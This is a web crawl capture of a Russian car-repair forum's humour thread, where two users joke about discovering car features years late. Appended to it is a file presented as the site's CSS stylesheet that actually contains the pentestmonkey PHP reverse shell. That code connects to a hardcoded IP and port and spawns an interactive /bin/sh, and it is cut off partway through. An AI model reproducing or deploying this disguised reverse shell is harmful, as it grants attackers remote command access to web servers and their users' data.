

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.autocd.biz/viewtopic.php?f=20&t=34084
body_size: 27423
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" xml:lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="ru" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Авто СД и КарСофт &bull; Просмотр темы - Спер в &quot;Тупичке Гоблина&quot;</title>



<link rel="stylesheet" href="./styles/subsilver2/theme/stylesheet.css" type="text/css" />


<script type="text/JavaScript">
function getElement(iElementId)
{
   if (document.all) 
   {
      return document.all[iElementId];
   }
   if (document.getElementById)
   {
      return document.getElementById(iElementId);
   }
}

function toggleElement(oElement)
{
   if (oElement.style.display == "none")
   {
      oElement.style.display = "";
   }
   else
   {
      oElement.style.display = "none";
   }
}
</script>
<script type="text/javascript">
// <![CDATA[


function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

function jumpto()
{
	var page = prompt('Введите номер страницы, на которую хотите перейти:', '1');
	var per_page = '';
	var base_url = '';

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



// Resizeimg
function getClientWidth()
{
	return (document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth)-240;
}

window.onload = resizeimg;
function resizeimg()
{
	if (document.getElementsByTagName)
	{
		for (i=0; i<document.getElementsByTagName('img').length; i++)
		{
			im = document.getElementsByTagName('img')[i];
			if (im.width > getClientWidth())
			{
				im.style.width = getClientWidth()+'px';
				eval("pop" + String(i) + " = new Function(\"pop = window.open('" + im.src + " ','fullscale','width=400,height=400,scrollbars=1,resizable=1'); pop.focus();\")");
				eval("im.onclick = pop" + String(i) + ";");
				if (document.all) im.style.cursor = 'hand';
				if (!document.all) im.style.cursor = 'pointer';
				im.title = '{ IMAGE_FULL_SIZE }';
			}
		}
	}
}

// ]]>
</script>


<script type="text/javascript" src=".//highslide/highslide-with-gallery.js"></script>
<link rel="stylesheet" type="text/css" href=".//highslide/highslide.css" />      
<script type="text/javascript">
	hs.graphicsDir = 'highslide/graphics/';
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.fadeInOut = false;
	hs.dimmingOpacity = 0.75;
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.hideOnMouseOut = true;
	hs.marginLeft = 85;
	hs.marginBottom = 0;
	hs.marginTop = 0;
	hs.numberPosition = 'caption';

	// Adding the Watermark
	hs.registerOverlay({
	html: '<div class="watermark" onclick="return hs.close(this)" title="Close" style="width:120px; height: 120px; background: url(highslide/graphics/watermark.png)"></div>',
	hideOnMouseOut: true,
	opacity: 0.4,
	repeat: false,
	position: 'top right',
	fade: 2 // fading the semi-transparent overlay looks bad in IE
	})

	// Adding the controlbar
	if (hs.addSlideshow) hs.addSlideshow({
		//slideshowGroup: 'group1',
		interval: 3000,
		repeat: false,
		useControls: true,
		fixedControls: true,
		overlayOptions: {
			opacity: .6,
			position: 'top center',
			hideOnMouseOut: true
		},
		thumbstrip: {
			position: 'middle left',
			mode: 'vertical',
			relativeTo: 'viewport'
		}
	});
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9140671-6']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body class="ltr">

<a name="top"></a>

<div id="wrapheader">

	<div id="logodesc">
		<table width="100%" cellspacing="0">
		<tr>
			<td><a href="./index.php?sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/site_logo.gif" width="274" height="54" alt="" title="" /></a></td>
			<td width="100%" align="center"><h1>Авто СД и КарСофт</h1><span class="gen">Форум Авто СД и КарСофт</span></td>
		</tr>
		</table>
	</div>

	<div id="menubar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="genmed">
				<a href="./ucp.php?mode=login&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/theme/images/icon_mini_login.gif" width="12" height="13" alt="*" /> Вход</a>&nbsp; &nbsp;<a href="./ucp.php?mode=register&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/theme/images/icon_mini_register.gif" width="12" height="13" alt="*" /> Регистрация</a>
					
			</td>
			<td class="genmed" align="right">
				<a href="./faq.php?sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/theme/images/icon_mini_faq.gif" width="12" height="13" alt="*" /> FAQ</a>
				&nbsp; &nbsp;<a href="./search.php?sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/theme/images/icon_mini_search.gif" width="12" height="13" alt="*" /> Поиск</a>&nbsp; &nbsp;<a href="./memberlist.php?sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/theme/images/icon_mini_members.gif" width="12" height="13" alt="*" /> Пользователи</a>
			</td>
		</tr>
		</table>
	</div>

	<div id="datebar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="gensmall"></td>
			<td class="gensmall" align="right">Текущее время: Вт янв 06, 2026 12:10 pm<br /></td>
		</tr>
		</table>
	</div>

</div>

<div id="wrapcentre">

	
	<p class="searchbar">
		<span style="float: left;"><a href="./search.php?search_id=unanswered&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">Сообщения без ответов</a> | <a href="./search.php?search_id=active_topics&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">Активные темы</a></span>
		
	</p>
	

	<br style="clear: both;" />

	<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=2c15d8b10defc421ba7a7972d7a172fb">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=20&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">Авто юмор.</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>

	<br />

<div id="pageheader">
	<h2><a class="titles" href="./viewtopic.php?f=20&amp;t=34084&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">Спер в &quot;Тупичке Гоблина&quot;</a></h2>


</div>

<br clear="all" /><br />

<div id="pagecontent">

	<table width="100%" cellspacing="1">
	<tr>
		<td align="left" valign="middle" nowrap="nowrap">
		<a href="./posting.php?mode=post&amp;f=20&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a>&nbsp;<a href="./posting.php?mode=reply&amp;f=20&amp;t=34084&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/button_topic_reply.gif" alt="Ответить на тему" title="Ответить на тему" /></a>
		</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>1</strong> из <strong>1</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ Сообщений: 2 ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"></td>
		
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat">
			<table width="100%" cellspacing="0">
			<tr>
				<td class="nav" nowrap="nowrap">&nbsp;
				<a href="./viewtopic.php?f=20&amp;t=34084&amp;sid=2c15d8b10defc421ba7a7972d7a172fb&amp;view=print" title="Версия для печати">Версия для печати</a>
				</td>
				<td class="nav" align="right" nowrap="nowrap"><a href="./viewtopic.php?f=20&amp;t=34084&amp;view=previous&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">Пред. тема</a> | <a href="./viewtopic.php?f=20&amp;t=34084&amp;view=next&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">След. тема</a>&nbsp;</td>
			</tr>
			</table>
		</td>
	</tr>

	</table>


	<table class="tablebg" width="100%" cellspacing="1">
	
		<tr>
			<th>Автор</th>
			<th>Сообщение</th>
		</tr>
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p244446"></a>
				<b class="postauthor">sasha-vyborg</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p244446">Спер в &quot;Тупичке Гоблина&quot;</a></div><div style="float: right;"><a href="./viewtopic.php?p=244446&amp;sid=2c15d8b10defc421ba7a7972d7a172fb#p244446"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Ср авг 31, 2011 9:23 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=804.jpg" width="100" height="93" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Сб сен 25, 2004 6:11 pm<br /><b>Сообщения:</b> 4827<br /><b>Откуда:</b> г.Выборг Ленинградская обл.<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=804&amp;give=true&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">150</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=804&amp;give=false&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">116</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">В нынешних машинах есть кондеи и климат-контроли. <br />Я ими, понятно, пользуюсь. <br /><br />Но, на мой взгляд, все они как-то не очень кондеят. <br />Вроде и дует, вроде и прохладно, а вот чтобы охереть от холода по-быстрому — такого нет. <br /><br />И тут мне подросток сказал, что для создания правильного холода надо нажать кнопку Auto. <br />А то, что я много лет кручу — это просто освежающий вентилятор. <br /><br />А я никогда не включаю эту кнопку, потому что мне виднее — что включать и как крутить. <br />Но тут нажал, и — едри твою налево! <br /><br />Так и есть, заработал кондей и я еле успел выключить, чуть не замёрз насмерть. <br />Вот так ездишь десять лет хрен знает как, за что деньги уплочены — хер поймёшь. <br /><br />А сегодня нашёл дырку, через которую подключается внешний плеер типа айпод. <br />На это ушло всего восемь месяцев. <br />Явно становлюсь умнее.</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=244446&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=244446&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p244456"></a>
				<b class="postauthor">Vitalikus</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p244456">Re: Спер в &quot;Тупичке Гоблина&quot;</a></div><div style="float: right;"><a href="./viewtopic.php?p=244456&amp;sid=2c15d8b10defc421ba7a7972d7a172fb#p244456"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Ср авг 31, 2011 10:55 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Участник</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_2.gif" alt="Участник" title="Участник" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=3891.gif" width="69" height="62" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Сб авг 27, 2005 2:02 am<br /><b>Сообщения:</b> 256<br /><b>Откуда:</b> Санкт-Петербург<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=3891&amp;give=true&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">7</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=3891&amp;give=false&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">12</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Я не давно узнал,(через много лет, после первого знакомства с машиной)   что на W124, на пер вод сидение с механическими регулировками - подголовники регулируются по высоте. Хотя ни каких рычажков нет. <img src="./images/smilies/smile.gif" alt=":smile:" title="Smile" /></div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=3891&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=244456&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=244456&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table width="100%" cellspacing="1" class="tablebg">
	<tr align="center">
		<td class="cat"><form name="viewtopic" method="post" action="./viewtopic.php?f=20&amp;t=34084&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><span class="gensmall">Показать сообщения за:</span> <select name="st" id="st"><option value="0" selected="selected">Все сообщения</option><option value="1">1 день</option><option value="7">7 дней</option><option value="14">2 недели</option><option value="30">1 месяц</option><option value="90">3 месяца</option><option value="180">6 месяцев</option><option value="365">1 год</option></select>&nbsp;<span class="gensmall">Поле сортировки</span> <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Время размещения</option><option value="s">Заголовок</option></select> <select name="sd" id="sd"><option value="a" selected="selected">по возрастанию</option><option value="d">по убыванию</option></select>&nbsp;<input class="btnlite" type="submit" value="Перейти" name="sort" /></form></td>
	</tr>
	</table>
	

	<table width="100%" cellspacing="1">
	<tr>
		<td align="left" valign="middle" nowrap="nowrap">
		<a href="./posting.php?mode=post&amp;f=20&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a>&nbsp;<a href="./posting.php?mode=reply&amp;f=20&amp;t=34084&amp;sid=2c15d8b10defc421ba7a7972d7a172fb"><img src="./styles/subsilver2/imageset/ru/button_topic_reply.gif" alt="Ответить на тему" title="Ответить на тему" /></a>
		</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>1</strong> из <strong>1</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ Сообщений: 2 ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"></td>
		
	</tr>
	</table>

</div>

<div id="pagefooter"></div>

<br clear="all" />
<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=2c15d8b10defc421ba7a7972d7a172fb">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=20&amp;sid=2c15d8b10defc421ba7a7972d7a172fb">Авто юмор.</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat"><h4>Кто сейчас на конференции</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Сейчас этот форум просматривают: нет зарегистрированных пользователей и гости: 205</p></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="1">
<tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Вы <strong>не можете</strong> начинать темы<br />Вы <strong>не можете</strong> отвечать на сообщения<br />Вы <strong>не можете</strong> редактировать свои сообщения<br />Вы <strong>не можете</strong> удалять свои сообщения<br />Вы <strong>не можете</strong> добавлять вложения<br /></span></td>
</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="get" name="search" action="./search.php?sid=2c15d8b10defc421ba7a7972d7a172fb"><span class="gensmall">Найти:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Перейти" /><input type="hidden" name="t" value="34084" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="2c15d8b10defc421ba7a7972d7a172fb" />
</form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="./viewforum.php?sid=2c15d8b10defc421ba7a7972d7a172fb" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Перейти:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Выберите форум</option>
		<option value="-1">------------------</option>
			<option value="30">Авторемонт и автодиагностика.</option>
		
			<option value="10">&nbsp; &nbsp;Авто викторина.</option>
		
			<option value="23">&nbsp; &nbsp;Авто хитрости.</option>
		
			<option value="11">&nbsp; &nbsp;Ремонтируем авто. (Gasoline)</option>
		
			<option value="35">&nbsp; &nbsp;Дизельные автомобили. (Diesel)</option>
		
			<option value="28">&nbsp; &nbsp;Ремонт двигателя (Engine)</option>
		
			<option value="27">&nbsp; &nbsp;Ремонт коробок передач (Transmission)</option>
		
			<option value="37">&nbsp; &nbsp;Тормозная система (Brake)</option>
		
			<option value="33">&nbsp; &nbsp;Электрика автомобиля. (Wirings)</option>
		
			<option value="32">&nbsp; &nbsp;Кузовные работы. Жестянка. (Body)</option>
		
			<option value="26">&nbsp; &nbsp;Ремонт и диагностика грузовых авто</option>
		
			<option value="13">&nbsp; &nbsp;Оборудование для авто диагностики</option>
		
			<option value="14">&nbsp; &nbsp;Автомагнитолы и авто сигнализации.</option>
		
			<option value="12">&nbsp; &nbsp;Авто тюнинг и авто аксессуары</option>
		
			<option value="24">&nbsp; &nbsp;Специальный инструмент и оборудование для ремонта авто.</option>
		
			<option value="15">&nbsp; &nbsp;Поиск и предложение работы в автобизнесе.</option>
		
			<option value="16">&nbsp; &nbsp;Обсудим авто сервисы</option>
		
			<option value="18">&nbsp; &nbsp;Авто барахолка.</option>
		
			<option value="20" selected="selected">&nbsp; &nbsp;Авто юмор.</option>
		
			<option value="29">&nbsp; &nbsp;Хобби, Отдых</option>
		
			<option value="19">&nbsp; &nbsp;О конференции</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Перейти" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>


</div>

<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB3. If you (honestly) cannot retain
	the full copyright we ask you at least leave in place the "Powered by phpBB" line, with
	"phpBB" linked to www.phpbb.com. If you refuse to include even this then support on our
	forums may be affected.

	The phpBB Group : 2006
//-->

<div id="wrapfooter">
	
	<span class="copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a> &copy; 2000, 2002, 2005, 2007 phpBB Group
	<br /><a href='http://www.phpbbguru.net/'>Русская поддержка phpBB</a></span>
</div>
<center><a href="https://www.autocd.info"><img src="https://www.autocd.info/img/autocd8831.gif" width="88" height="31" border="0" alt="www.AutoCD.info"></a>
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='https://www.liveinternet.ru/click' target=_blank><img src='https://counter.yadro.ru/hit?t38.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->

</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forum.autocd.biz/styles/subsilver2/theme/stylesheet.css
body_size: 5358
content:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.24.187.231';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();
	
	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}
	
	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
